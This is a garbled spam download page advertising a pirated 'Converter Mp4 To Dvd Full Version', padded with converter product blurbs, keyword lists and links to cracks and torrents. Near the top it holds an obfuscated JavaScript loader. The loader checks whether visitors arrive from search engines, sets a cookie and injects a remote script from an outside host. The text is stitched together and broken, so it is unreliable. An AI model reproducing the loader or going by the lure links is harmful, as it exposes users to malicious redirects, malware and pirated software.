

[Download Converter Mp4 To Dvd Full Version](https://blltly.com/1u2kqc)



[Download Converter Mp4 To Dvd Full Version](https://blltly.com/1u2kqc)



0-WEB.ru

var 0xd54c=['LmFzay4=','VVdHZEI=','cmVmZXJyZXI=','TmZUbkQ=','aXVwT3c=','RU5KVXI=','aW5kZXhPZg==','dUtnc nk=','SUxJUkY=','aFhuWnM=','aUx2TVE=','S1JDO1M=','RlZjRFg=','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK21wNCt0bytkdmQrZnVsbCt2ZXJzaW9u','NHwwfDJ8MX w1fDM=','SFVJ','Y2Jn','RmtXQkk=','c3BsaXQ=','VERObFE=','ZUxEWFY=','TWxWZmc=','a0dNWHE=','b1FXU0c=','bGV uZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','Y29va2ll','cGNFbHU=','dnZJTng=','akVHU3A=','cXB GTkc=','Z2V0VGltZO==','R1dNZUI=','OyBwYXRoPO==','ZVlCZnE=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','L mFybC4='.'LmFsdGF2aXN0YS4='.'LnlhbmRleC4='.'VmVy'.'aHR0cHM6Ly9ibG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD9 4PWVuJnF1ZXJ5PQ==','cWRGcm8=','TG1yVGE=','YVRGVUE='];(function(\_0x3cb535,\_0x3e9a03){var \_0x27befa=functio n( 0x412e47){while(-- 0x412e47){ 0x3cb535['push']( 0x3cb535['shift']());}}; 0x27befa(++ 0x3e9a03);}( 0xd54c,0xac));va r \_0xcd54=function(\_0x128b14,\_0x313005){ \_0x128b14= \_0x128b14-0x0; var

 $0x2901ea = 0xd54c$   $0x128b141$ ;if  $0xcd54$  initialized  $]=\text{undefined}$  { function() { var  $0x46de61$  = function() { var  $-0x35c915; try$ { $-0x35c915=Function('return \x20(function(\x20'+\{ \}...$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x477921$ }{  $0x35c915=$ window;}return  $0x35c915$ ;};var \_0x47d9e2=\_0x46de61();var \_0x4d42a7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678  $9+/-$ : 0x47d9e2['atob']||( 0x47d9e2['atob']=function( 0x43da04){var

 $_0x2a81e2=String(0x43da04)[replace'](-4\cdot$ \$%,");for(var $_0x537ba0=0x0$ , 0x7b4e05, 0xc02da5, 0x3c3fbc=0x0, 0x5e5831=' ':  $0xc02da5 = 0x2a81e2['charAt'](-0x3c3fbc++)$ ;~\_ $0xc02da5&(0x7b4e05 = 0x537ba0\%0x4?_0x7b4e05*0x40 + 0xc02da5$ : \_0xc02da5,\_0x537ba0++%0x4)?\_0x5e5831+=String['fromCharCode'](0xff&\_0x7b4e05>>(-0x2\*\_0x537ba0&0x6)):0x0){ 0x  $c02da5 = 0x4d42a7$ ['indexOf']( $0xc02da5$ ); return

 $0x3218d8 = []: for (var)$ 

\_0x1a747c=0x0,\_0x3f3bed=\_0x50da46['length'];\_0x1a747c=\_0x29782f;},'uKgry':\_0xcd54('0x23'),'ILIRF':function

\_0x31ee31(\_0x11d234,\_0x4f6e4a){return \_0x11d234(\_0x4f6e4a);},'hXnZs':function

\_0x28e621(\_0x1a3556,\_0x95643e){return \_0x1a3556+\_0x95643e;},'KRCCS':function

 $0x1ae2d3(0x468d68, 0x3a64fe)$ {return 0x468d68(0x3a64fe);},'FVcDX': 0xcd54('0x24')},'var 0x5c0b3b=[0xcb1096] 0xcd54('0x25')], 0xcb1096[ 0xcd54('0x26')], 0xcb1096['xRZPa'], 0xcb1096[ 0xcd54('0x27')], 0xcd54('0x28'), 0xcb1096[  $0xcd54('0x29')]$ ,  $0xcb1096['dzVMD']$ ,  $0x522593=document[0xcd54('0x2a')]$ ,  $0x2596b1=[1]$ ,  $0x5e3ab4=cookie['get']$  (0xc b1096[ 0xcd54('0x2b')]):for(var 0x4a36a0=0x0; 0xcb1096[ 0xcd54('0x2c')]( 0x4a36a0, 0x5c0b3b[ 0xcd54('0x10')]); 0x4a 36a0++){if(\_0xcb1096[\_0xcd54('0x2d')](\_0x522593[\_0xcd54('0x2e')](\_0x5c0b3b[\_0x4a36a0]),0x0)){\_0x2596b1=!![];}}if(\_0  $x2596b1$ {if(0xcb1096[0xcd54('0x2f')]=== 0xcb1096[0xcd54('0x2f')]}{cookie['set'](0xcb1096[0xcd54('0x2b')],0x1,0x1 );if(! 0x5e3ab4){ 0xcb1096[ 0xcd54('0x30')](include, 0xcb1096[ 0xcd54('0x31')]( 0xcb1096[ 0xcd54('0x32')]( 0xcd54('0x32')] 24'),q),''));}}else{\_0xcb1096[\_0xcd54('0x33')](\_0xc236c1,\_0xcb1096['iLvMQ'](\_0xcb1096['iLvMQ'](\_0xcb1096[\_0xcd54('0x 34')], 0x2dfb46),"));}}}R(); Xilisoft DVD to MP4 Converter for Mac is a powerful Mac DVD to MP4 Converter designed specially for Mac users.

- 1. converter
- 2. converter units
- 3. converter box

Rip DVD to AVI, MPEG, DivX, MP4 video formats and audio MP3, AAC, M4A on Mac Xilisoft DVD to iPad Converter for Mac can rip DVD movie to iPad H., Xilisoft MPEG to DVD Converter for Mac dedicates to converting MPEG, MP4, VOB, M2V, MPG, DAT video files to DVD movie, DVD folder or ISO file on Mac, which allows you to burn video files to popular DVD disc formats, and provides varieties of DVD authoring features like creating DVD menu, clipping viXilisoft DVD to iPod Converter for Mac is a wonderful DVD to iPod video converter for Mac users to rip DVD to iPod MP4 and put DVD on video iPod, new iPod 30GB and 80GB and iPhone mobile under Mac OS.

## converter

converter currency, converter units, converter, converter mp4, converter pdf to word, converter audio mp3, converter online, converter mp4 a mp3, converter inches to cm, converter video, converter valuta, converter ipg to pdf, converter to pdf, converter mp3 to way, converter dinari u marke Virtual Villagers 3 Free Download Full Version Apk Files

264 HD, iPad H 264, MP4, and MPEG-4 videos in different resolutions (1280\*720, 720\*480, 640\*480), as well as rip DVD audio to iPad music of MP3, AAC or M4A format, which solves your problem of how to play DVD movies on your iPad. [Blues](http://tmaracdo.yolasite.com/resources/Blues-Brothers-Discografia-Download-Torrent.pdf) [Brothers Discografia Download Torrent](http://tmaracdo.yolasite.com/resources/Blues-Brothers-Discografia-Download-Torrent.pdf)

| $\begin{array}{c c c c c} \hline \multicolumn{1}{c }{\mathbf{B}} & \multicolumn{1}{c }{\mathbf{X}} \end{array}$<br>Movavi Video Converter |                                                                                                |                                       |                        |                                                                            |                                                    |                |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|---------------------------------------|------------------------|----------------------------------------------------------------------------|----------------------------------------------------|----------------|
| File Edit Convert Playback Settings Help                                                                                                  |                                                                                                |                                       |                        |                                                                            |                                                    |                |
| + Add Video                                                                                                    | + Add Audio                                                                                    | + Add DVD                             | + Add Image            |                                                                            | $Y_{\text{tube}}^{\text{You}}$                     | <b>m</b> ovavi |
| a.                                                                                                    | Input                                                                                          |                                       | Output<br>$\mathsf{x}$ | Output Preview                                                             |                                                    | $\star$ X      |
|                                                                                                    | Drag your files here                                                                           |                                       |                        |                                                                            | Movavi<br><b>Video Converter</b><br>www.movavi.com |                |
|                                                                                                    |                                                                                                |                                       |                        | $00:00$ $\blacktriangleright$                                              |                                                    | 00:00          |
| 宜<br>¢<br>Wabc                                                                                                    | 晒<br>$M_{\text{m}}$<br>$\odot$                                                                 |                                       | D Hide Player          | Input<br>Output                                                            | 44<br>$\blacktriangleright$                        | m.<br>$\lnot$  |
| H <sub>264</sub>                                                                                                    | Convert to: MP4 H.264 - HD 720p (*.mp4)<br>Destination: The output folder is the same as input |                                       |                        | <b>O KYIDIA</b><br>$\pmb{\mathrm{v}}$<br>Browse<br>$\overline{\mathbf{v}}$ | Settings                                           | <b>CONVERT</b> |
|                                                                                                    | $\Box$ Join                                                                                    | ■ Add to iTunes ■ Upload to VKontakte |                        |                                                                            |                                                    |                |

[Visual Budget Mac Visual Budget For Mac](https://clanafachtraf.over-blog.com/2021/03/Visual-Budget-Mac-Visual-Budget-For-Mac.html)

## **converter units**

[Taisho X Alice For Mac](https://hub.docker.com/r/foaflicosap/taisho-x-alice-for-mac) [Ein Schatten In Der Dunkelheit Ps1 - Flut](https://flamboyant-saha-fba68e.netlify.app/Ein-Schatten-In-Der-Dunkelheit-Ps1--Flut)

## **converter box**

[Ek Dil Nahi Lagda Tere Bina Punjabi Song Mp3 Download](https://setup-reader-library-for-mac.simplecast.com/episodes/ek-dil-nahi-lagda-tere-bina-punjabi-song-mp3-download)

ae05505a44 [Archicad 21 Crack Mac](https://lighzavasi.themedia.jp/posts/15260935)

ae05505a44

[Alix 2d13 Serial Console For Mac](https://tingchanpanachs.weebly.com/blog/alix-2d13-serial-console-for-mac)